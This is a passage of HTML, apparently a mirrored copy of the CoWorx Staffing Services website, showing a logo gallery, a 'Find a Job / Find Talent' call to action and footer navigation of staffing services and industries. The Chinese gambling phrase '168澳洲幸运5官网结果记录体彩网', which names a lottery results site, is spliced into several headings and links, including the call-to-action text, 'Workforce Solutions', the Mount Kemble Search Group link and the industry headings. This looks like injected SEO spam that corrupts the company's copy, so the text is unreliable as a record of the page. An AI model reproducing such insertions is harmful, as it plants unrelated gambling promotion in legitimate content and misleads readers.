class="kb-gallery-image-contain kadence-blocks-gallery-intrinsic kb-gallery-image-ratio-inherit kb-has-image-ratio-inherit" style="padding-bottom:24%;"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202500%20616'%3E%3C/svg%3E" width="2500" height="616" alt="" data-full-image="https://www.coworxstaffing.com/wp-content/uploads/2025/03/download-2.png" data-light-image="https://www.coworxstaffing.com/wp-content/uploads/2025/03/download-2.png" data-id="6020" class="wp-image-6020" data-lazy-srcset="https://www.coworxstaffing.com/wp-content/uploads/2025/03/download-2.png 2500w, https://www.coworxstaffing.com/wp-content/uploads/2025/03/download-2-300x74.png 300w, https://www.coworxstaffing.com/wp-content/uploads/2025/03/download-2-1024x252.png 1024w, https://www.coworxstaffing.com/wp-content/uploads/2025/03/download-2-768x189.png 768w, https://www.coworxstaffing.com/wp-content/uploads/2025/03/download-2-1536x378.png 1536w, https://www.coworxstaffing.com/wp-content/uploads/2025/03/download-2-2048x505.png 2048w" data-lazy-sizes="(max-width: 2500px) 100vw, 2500px" data-lazy-src="png/download-2.png" /><noscript><img decoding="async" src="png/download-2.png" width="2500" height="616" alt="" data-full-image="https://www.coworxstaffing.com/wp-content/uploads/2025/03/download-2.png" data-light-image="https://www.coworxstaffing.com/wp-content/uploads/2025/03/download-2.png" data-id="6020" class="wp-image-6020" srcset="https://www.coworxstaffing.com/wp-content/uploads/2025/03/download-2.png 2500w, https://www.coworxstaffing.com/wp-content/uploads/2025/03/download-2-300x74.png 300w, https://www.coworxstaffing.com/wp-content/uploads/2025/03/download-2-1024x252.png 1024w, https://www.coworxstaffing.com/wp-content/uploads/2025/03/download-2-768x189.png 768w, https://www.coworxstaffing.com/wp-content/uploads/2025/03/download-2-1536x378.png 1536w, https://www.coworxstaffing.com/wp-content/uploads/2025/03/download-2-2048x505.png 2048w" sizes="(max-width: 2500px) 100vw, 2500px" /></noscript></div></div></figure></div></li><li class="kadence-blocks-gallery-item"><div class="kadence-blocks-gallery-item-inner"><figure class="kb-gallery-figure kadence-blocks-gallery-item-hide-caption"><div class="kb-gal-image-radius" style="max-width:1495px;"><div class="kb-gallery-image-contain kadence-blocks-gallery-intrinsic kb-gallery-image-ratio-inherit kb-has-image-ratio-inherit" style="padding-bottom:21%;"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201495%20324'%3E%3C/svg%3E" width="1495" height="324" alt="" data-full-image="https://www.coworxstaffing.com/wp-content/uploads/2025/07/SIA_staffing_firms_2025.png" data-light-image="https://www.coworxstaffing.com/wp-content/uploads/2025/07/SIA_staffing_firms_2025.png" data-id="6260" class="wp-image-6260" data-lazy-srcset="https://www.coworxstaffing.com/wp-content/uploads/2025/07/SIA_staffing_firms_2025.png 1495w, https://www.coworxstaffing.com/wp-content/uploads/2025/07/SIA_staffing_firms_2025-300x65.png 300w, https://www.coworxstaffing.com/wp-content/uploads/2025/07/SIA_staffing_firms_2025-1024x222.png 1024w, https://www.coworxstaffing.com/wp-content/uploads/2025/07/SIA_staffing_firms_2025-768x166.png 768w" data-lazy-sizes="(max-width: 1495px) 100vw, 1495px" data-lazy-src="png/sia_staffing_firms_2025.png" /><noscript><img decoding="async" src="png/sia_staffing_firms_2025.png" width="1495" height="324" alt="" data-full-image="https://www.coworxstaffing.com/wp-content/uploads/2025/07/SIA_staffing_firms_2025.png" data-light-image="https://www.coworxstaffing.com/wp-content/uploads/2025/07/SIA_staffing_firms_2025.png" data-id="6260" class="wp-image-6260" srcset="https://www.coworxstaffing.com/wp-content/uploads/2025/07/SIA_staffing_firms_2025.png 1495w, https://www.coworxstaffing.com/wp-content/uploads/2025/07/SIA_staffing_firms_2025-300x65.png 300w, https://www.coworxstaffing.com/wp-content/uploads/2025/07/SIA_staffing_firms_2025-1024x222.png 1024w, https://www.coworxstaffing.com/wp-content/uploads/2025/07/SIA_staffing_firms_2025-768x166.png 768w" sizes="(max-width: 1495px) 100vw, 1495px" /></noscript></div></div></figure></div></li></ul></div></div></div>

</div></div>

<div class="kb-row-layout-wrap kb-row-layout-id15_09d6c6-ab alignfull has-theme-palette7-background-color kt-row-has-bg wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-2-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top kt-inner-column-height-full">

<div class="wp-block-kadence-column kadence-column15_0d9d0b-cf kvs-sm-false"><div class="kt-inside-inner-col">
<figure class="wp-block-kadence-image kb-image15_6158c8-e4 size-full"><img decoding="async" width="737" height="566" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20737%20566'%3E%3C/svg%3E" alt="" class="kb-img wp-image-1085" data-lazy-srcset="https://www.coworxstaffing.com/wp-content/uploads/2023/06/Vector-11.png 737w, https://www.coworxstaffing.com/wp-content/uploads/2023/06/Vector-11-300x230.png 300w" data-lazy-sizes="(max-width: 737px) 100vw, 737px" data-lazy-src="png/vector-11.png" /><noscript><img decoding="async" width="737" height="566" src="png/vector-11.png" alt="" class="kb-img wp-image-1085" srcset="https://www.coworxstaffing.com/wp-content/uploads/2023/06/Vector-11.png 737w, https://www.coworxstaffing.com/wp-content/uploads/2023/06/Vector-11-300x230.png 300w" sizes="(max-width: 737px) 100vw, 737px" /></noscript></figure>
</div></div>



<div class="wp-block-kadence-column kadence-column15_55fc33-bf"><div class="kt-inside-inner-col"><div class="kb-row-layout-wrap kb-row-layout-id15_0a3a7b-3d alignfull wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-1-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top">

<div class="wp-block-kadence-column kadence-column15_b82576-4a"><div class="kt-inside-inner-col">
<h2 class="kt-adv-heading15_5bfc31-ae wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading15_5bfc31-ae">Ready to Get Started? </h2>



<p class="kt-adv-heading15_771426-fe wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading15_771426-fe">168澳洲幸运5官网结果记录体彩网 Forget everything you know about staffing firms and employment agencies. Learn why working with us is different and why that matters.</p>



<div class="wp-block-kadence-advancedbtn kb-buttons-wrap kb-btns15_3a36be-bb"><a class="kb-button kt-button button kb-btn15_a5373d-8f kt-btn-size-standard kt-btn-width-type-auto kb-btn-global-inherit  kt-btn-has-text-true kt-btn-has-svg-false  wp-block-button__link wp-block-kadence-singlebtn" href="index-8.html"><span class="kt-btn-inner-text">Find a Job</span></a>

<a class="kb-button kt-button button kb-btn15_32688d-a3 kt-btn-size-standard kt-btn-width-type-auto kb-btn-global-inherit  kt-btn-has-text-true kt-btn-has-svg-false  wp-block-button__link wp-block-kadence-singlebtn" href="index-32.html"><span class="kt-btn-inner-text">Find Talent</span></a></div>
</div></div>

</div></div></div></div>

</div></div></div><!-- .entry-content -->
	</div>
</article><!-- #post-15 -->

			</div>
					</div><!-- #main -->
			</div>
</div><!-- #primary -->
	</main><!-- #inner-wrap -->
	<link rel='stylesheet' id='kadence-footer-css' href='css/footer.min1159.css?ver=1.4.2' media='all' />
<!-- [element-166] --><div class="kb-row-layout-wrap kb-row-layout-id166_a3f1a2-d3 alignnone wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-1-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top">

<div class="wp-block-kadence-column kadence-column166_3d97ef-45"><div class="kt-inside-inner-col">
<h2 class="kt-adv-heading166_39f3f1-47 wp-block-kadence-advancedheading has-theme-palette-1-color has-text-color" data-kb-block="kb-adv-heading166_39f3f1-47">Explore more of CoWorx.</h2>


<div class="kb-row-layout-wrap kb-row-layout-id166_b7c7b9-6d alignfull wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-1-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top">

<div class="wp-block-kadence-column kadence-column166_38f3a6-54"><div class="kt-inside-inner-col"><div class="wp-block-kadence-postgrid kt-blocks-post-loop-block alignnone kt-post-loop166_09e8b4-10 kt-post-grid-layout-grid  random-posts"><div class="kt-post-grid-layout-grid-wrap kt-post-grid-wrap" data-columns-xxl="3" data-columns-xl="3" data-columns-md="2" data-columns-sm="2" data-columns-xs="1" data-columns-ss="1"data-item-selector=".kt-post-masonry-item" aria-label="Post Carousel"><article class="kt-blocks-post-grid-item post-60 page type-page status-publish hentry featured-featured"><div class="kt-blocks-post-grid-item-inner-wrap kt-feat-image-align-none kt-feat-image-mobile-align-top"><div class="kt-blocks-post-grid-item-inner"><header><h2 class="entry-title"><a href="index-11.html">Direct Hire</a></h2><div class="kt-blocks-post-top-meta"></div></header><div class="entry-content"><div class="kt-blocks-post-readmore-wrap"><a class="kt-blocks-post-readmore" href="index-11.html">Read More<span class="screen-reader-text"> Direct Hire</span></a></div></div><footer class="kt-blocks-post-footer"><div class="kt-blocks-post-footer-left"></div><div class="kt-blocks-post-footer-right"></div></footer></div></div></article><article class="kt-blocks-post-grid-item post-4184 page type-page status-publish hentry featured-featured"><div class="kt-blocks-post-grid-item-inner-wrap kt-feat-image-align-none kt-feat-image-mobile-align-top"><div class="kt-blocks-post-grid-item-inner"><header><h2 class="entry-title"><a href="index-28.html">Careers at CoWorx</a></h2><div class="kt-blocks-post-top-meta"></div></header><div class="entry-content"><div class="kt-blocks-post-readmore-wrap"><a class="kt-blocks-post-readmore" href="index-28.html">Read More<span class="screen-reader-text"> Careers at CoWorx</span></a></div></div><footer class="kt-blocks-post-footer"><div class="kt-blocks-post-footer-left"></div><div class="kt-blocks-post-footer-right"></div></footer></div></div></article><article class="kt-blocks-post-grid-item post-19 page type-page status-publish hentry featured-featured"><div class="kt-blocks-post-grid-item-inner-wrap kt-feat-image-align-none kt-feat-image-mobile-align-top"><div class="kt-blocks-post-grid-item-inner"><header><h2 class="entry-title"><a href="index-9.html">168澳洲幸运5官网结果记录体彩网 Workforce Solutions</a></h2><div class="kt-blocks-post-top-meta"></div></header><div class="entry-content"><div class="kt-blocks-post-readmore-wrap"><a class="kt-blocks-post-readmore" href="index-9.html">Read More<span class="screen-reader-text"> Workforce Solutions</span></a></div></div><footer class="kt-blocks-post-footer"><div class="kt-blocks-post-footer-left"></div><div class="kt-blocks-post-footer-right"></div></footer></div></div></article></div></div><!-- .wp-block-kadence-postgrid --></div></div>

</div></div>

<div class="kb-row-layout-wrap kb-row-layout-id166_68577b-1b alignnone kb-v-lg-hidden kb-v-md-hidden kb-v-sm-hidden wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-3-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top kt-inner-column-height-full">

<div class="wp-block-kadence-column kadence-column166_533866-81"><div class="kt-inside-inner-col"><div class="kb-row-layout-wrap kb-row-layout-id166_dcb600-20 alignnone has-theme-palette1-background-color kt-row-has-bg wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-2-columns kt-row-layout-left-golden kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-middle kt-inner-column-height-full">

<div class="wp-block-kadence-column kadence-column166_0985f1-be"><div class="kt-inside-inner-col">
<h4 class="kt-adv-heading166_64ef3c-00 wp-block-kadence-advancedheading has-theme-palette-9-color has-text-color" data-kb-block="kb-adv-heading166_64ef3c-00">Contact</h4>



<div class="wp-block-kadence-advancedbtn kb-buttons-wrap kb-btns166_f68256-c8"><a class="kb-button kt-button button kb-btn166_a44fa7-52 kt-btn-size-standard kt-btn-width-type-auto kb-btn-global-inherit  kt-btn-has-text-true kt-btn-has-svg-true  wp-block-button__link wp-block-kadence-singlebtn" href="index-32.html"><span class="kt-btn-inner-text">Read More</span><span class="kb-svg-icon-wrap kb-svg-icon-fe_arrowRight kt-btn-icon-side-right"><svg viewBox="0 0 24 24"  fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><line x1="5" y1="12" x2="19" y2="12"/><polyline points="12 5 19 12 12 19"/></svg></span></a></div>
</div></div>



<div class="wp-block-kadence-column kadence-column166_92b021-02"><div class="kt-inside-inner-col"></div></div>

</div></div></div></div>



<div class="wp-block-kadence-column kadence-column166_07c32d-a1"><div class="kt-inside-inner-col"><div class="kb-row-layout-wrap kb-row-layout-id166_ef649b-6a alignnone has-theme-palette6-background-color kt-row-has-bg wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-2-columns kt-row-layout-left-golden kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-middle kt-inner-column-height-full">

<div class="wp-block-kadence-column kadence-column166_27ede6-2e"><div class="kt-inside-inner-col">
<h4 class="kt-adv-heading166_3af1c0-d7 wp-block-kadence-advancedheading has-theme-palette-1-color has-text-color" data-kb-block="kb-adv-heading166_3af1c0-d7">Sample Page</h4>



<div class="wp-block-kadence-advancedbtn kb-buttons-wrap kb-btns166_cbc0c8-8e"><a class="kb-button kt-button button kb-btn166_d4b424-b0 kt-btn-size-standard kt-btn-width-type-auto kb-btn-global-inherit  kt-btn-has-text-true kt-btn-has-svg-true  wp-block-button__link wp-block-kadence-singlebtn" href="index-34.html"><span class="kt-btn-inner-text">Read More</span><span class="kb-svg-icon-wrap kb-svg-icon-fe_arrowRight kt-btn-icon-side-right"><svg viewBox="0 0 24 24"  fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><line x1="5" y1="12" x2="19" y2="12"/><polyline points="12 5 19 12 12 19"/></svg></span></a></div>
</div></div>



<div class="wp-block-kadence-column kadence-column166_553536-0d"><div class="kt-inside-inner-col"></div></div>

</div></div></div></div>



<div class="wp-block-kadence-column kadence-column166_f50a0f-43"><div class="kt-inside-inner-col"><div class="kb-row-layout-wrap kb-row-layout-id166_1b936a-8a alignnone kt-row-has-bg wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-2-columns kt-row-layout-left-golden kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-middle kt-inner-column-height-full">

<div class="wp-block-kadence-column kadence-column166_9e0e3e-26"><div class="kt-inside-inner-col">
<h4 class="kt-adv-heading166_03f116-0b wp-block-kadence-advancedheading has-theme-palette-9-color has-text-color" data-kb-block="kb-adv-heading166_03f116-0b">About</h4>



<div class="wp-block-kadence-advancedbtn kb-buttons-wrap kb-btns166_7837d5-1e"><a class="kb-button kt-button button kb-btn166_24cb22-6f kt-btn-size-standard kt-btn-width-type-auto kb-btn-global-inherit  kt-btn-has-text-true kt-btn-has-svg-true  wp-block-button__link wp-block-kadence-singlebtn" href="index-27.html"><span class="kt-btn-inner-text">Read More</span><span class="kb-svg-icon-wrap kb-svg-icon-fe_arrowRight kt-btn-icon-side-right"><svg viewBox="0 0 24 24"  fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><line x1="5" y1="12" x2="19" y2="12"/><polyline points="12 5 19 12 12 19"/></svg></span></a></div>
</div></div>



<div class="wp-block-kadence-column kadence-column166_80cdb5-d9"><div class="kt-inside-inner-col"></div></div>

</div></div></div></div>

</div></div></div></div>

</div></div>

<footer class="kb-row-layout-wrap kb-row-layout-id166_2219d3-3f alignfull wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-1-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top">

<div class="wp-block-kadence-column kadence-column166_361377-bc"><div class="kt-inside-inner-col"><div class="kb-row-layout-wrap kb-row-layout-id166_ed2be3-8d alignnone kb-v-sm-hidden has-theme-palette8-background-color kt-row-has-bg wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-4-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top">

<div class="wp-block-kadence-column kadence-column166_68b310-70 kb-section-dir-vertical kb-section-sm-dir-vertical"><div class="kt-inside-inner-col">
<figure class="wp-block-kadence-image kb-image166_2888b8-b0"><img decoding="async" width="519" height="123" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20519%20123'%3E%3C/svg%3E" alt="CoWorx Staffing Services Logo" class="kb-img wp-image-1618" data-lazy-srcset="https://www.coworxstaffing.com/wp-content/uploads/2023/06/cropped-CoWorx_Logo_FullColor.png 519w, https://www.coworxstaffing.com/wp-content/uploads/2023/06/cropped-CoWorx_Logo_FullColor-300x71.png 300w" data-lazy-sizes="(max-width: 519px) 100vw, 519px" data-lazy-src="png/cropped-coworx_logo_fullcolor.png" /><noscript><img decoding="async" width="519" height="123" src="png/cropped-coworx_logo_fullcolor.png" alt="CoWorx Staffing Services Logo" class="kb-img wp-image-1618" srcset="https://www.coworxstaffing.com/wp-content/uploads/2023/06/cropped-CoWorx_Logo_FullColor.png 519w, https://www.coworxstaffing.com/wp-content/uploads/2023/06/cropped-CoWorx_Logo_FullColor-300x71.png 300w" sizes="(max-width: 519px) 100vw, 519px" /></noscript></figure>



<div class="wp-block-kadence-iconlist kt-svg-icon-list-items kt-svg-icon-list-items166_cf3b94-8b kt-svg-icon-list-columns-1 alignnone"><ul class="kt-svg-icon-list">
<li class="wp-block-kadence-listitem kt-svg-icon-list-item-wrap kt-svg-icon-list-item-166_6eece4-41"><a href="tel://19087575300" class="kt-svg-icon-link"><span class="kb-svg-icon-wrap kb-svg-icon-fe_phoneOutgoing kt-svg-icon-list-single"><svg viewBox="0 0 24 24"  fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><polyline points="23 7 23 1 17 1"/><line x1="16" y1="8" x2="23" y2="1.html"/><path d="M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z"/></svg></span><span class="kt-svg-icon-list-text"></span></a></li>
</ul></div>



<ul class="wp-block-social-links has-normal-icon-size has-icon-color is-style-logos-only is-content-justification-left is-layout-flex wp-container-core-social-links-is-layout-6416dae9 wp-block-social-links-is-layout-flex" style="padding-left:20px"><li style="color: #17437f; " class="wp-social-link wp-social-link-facebook has-theme-palette1-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="http://www.facebook.com/pages/Careers-at-CoWorx-Staffing-Services-Find-Jobs/22418197942" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li style="color: #17437f; " class="wp-social-link wp-social-link-linkedin has-theme-palette1-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="http://www.linkedin.com/company/coworx-staffing-services" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg><span class="wp-block-social-link-label screen-reader-text">LinkedIn</span></a></li>

<li style="color: #17437f; " class="wp-social-link wp-social-link-instagram has-theme-palette1-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.instagram.com/coworxstaffing/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li style="color: #17437f; " class="wp-social-link wp-social-link-youtube has-theme-palette1-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="http://www.youtube.com/CoWorxStaffingServ" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li></ul>



<p class="kt-adv-heading166_8e23ae-66 wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading166_8e23ae-66"><strong>Explore Other CoWorx Brands</strong></p>



<p class="kt-adv-heading166_442b1c-3a wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading166_442b1c-3a"><a href="https://www.luxurymethod.com/" data-type="link" data-id="https://www.mountkemblesearch.com/" target="_blank" rel="noreferrer noopener">Luxury Method</a></p>



<p class="kt-adv-heading166_de842a-ff wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading166_de842a-ff"><a href="https://www.mountkemblesearch.com/" data-type="link" data-id="https://www.mountkemblesearch.com/" target="_blank" rel="noreferrer noopener">168澳洲幸运5官网结果记录体彩网 Mount Kemble Search Group</a></p>
</div></div>



<div class="wp-block-kadence-column kadence-column166_2f8fc1-f5"><div class="kt-inside-inner-col">
<div class="wp-block-kadence-iconlist kt-svg-icon-list-items kt-svg-icon-list-items166_2d2642-89 kt-svg-icon-list-columns-1 alignnone"><ul class="kt-svg-icon-list">
<li class="wp-block-kadence-listitem kt-svg-icon-list-item-wrap kt-svg-icon-list-item-166_719a85-e6"><a href="index-9.html" class="kt-svg-icon-link"><span class="kt-svg-icon-list-text">Workforce Solutions</span></a></li>
</ul></div>



<p class="kt-adv-heading166_100a9b-91 wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading166_100a9b-91"><a href="index-11.html">Direct Hire Staffing</a></p>



<p class="kt-adv-heading166_1085f5-7c wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading166_1085f5-7c"><a href="index-12.html">Human Resources Consulting</a></p>



<p class="kt-adv-heading166_ac1dd8-fc wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading166_ac1dd8-fc"><a href="index-13.html">National Program Management</a></p>



<p class="kt-adv-heading166_e38c5f-55 wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading166_e38c5f-55"><a href="index-14.html">Onsite Staffing Services</a></p>



<p class="kt-adv-heading166_f08a7e-22 wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading166_f08a7e-22"><a href="index-15.html">Payroll Services</a></p>



<p class="kt-adv-heading166_120add-54 wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading166_120add-54"><a href="index-16.html">RPO</a></p>



<p class="kt-adv-heading166_7eba2c-d2 wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading166_7eba2c-d2"><a href="index-17.html">Temporary Staffing</a></p>



<p class="kt-adv-heading166_679009-99 wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading166_679009-99"><strong>Industries &amp; 168澳洲幸运5官网结果记录体彩网 Specializations</strong></p>



<p class="kt-adv-heading166_879480-e4 wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading166_879480-e4"><a href="index-18.html" data-type="page" data-id="4368">Accounting &amp; Finance Recruiting</a></p>



<p class="kt-adv-heading166_b5c2fc-6d wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading166_b5c2fc-6d"><a href="index-19.html" data-type="page" data-id="4360">Administrative &amp; Office Staffing</a></p>



<p class="kt-adv-heading166_018098-99 wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading166_018098-99"><a href="index-20.html" data-type="page" data-id="4134">Creative &amp; Marketing Recruiting</a></p>



<p class="kt-adv-heading166_526390-79 wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading166_526390-79"><a href="index-21.html" data-type="page" data-id="5012">Customer Service &amp; Call Center Staffing</a></p>



<p class="kt-adv-heading166_2600e2-a4 wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading166_2600e2-a4"><a href="index-22.html" data-type="page" data-id="5006">Engineering Staffing</a></p>



<p class="kt-adv-heading166_4f3600-1c wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading166_4f3600-1c"><a href="index-23.html" data-type="page" data-id="4366">Human Resources Staffing</a></p>



<p class="kt-adv-heading166_a3fb73-81 wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading166_a3fb73-81"><a href="index-24.html" data-type="page" data-id="5071">IT Staffing</a><br><a href="index-25.html" data-type="page" data-id="5937">Non-Clinical Healthcare</a></p>



<p class="kt-adv-heading166_802c2a-d6 wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading166_802c2a-d6"><a href="index-26.html" data-type="page" data-id="4362">Warehouse &amp; 168澳洲幸运5官网结果记录体彩网 Logistics Staffing</a></p>
</div></div>



<div class="wp-block-kadence-column kadence-column166_72a381-00"><div class="kt-inside-inner-col">
<div class="wp-block-kadence-iconlist kt-svg-icon-list-items kt-svg-icon-list-items166_3db894-3e kt-svg-icon-list-columns-1 alignnone"><ul class="kt-svg-icon-list">
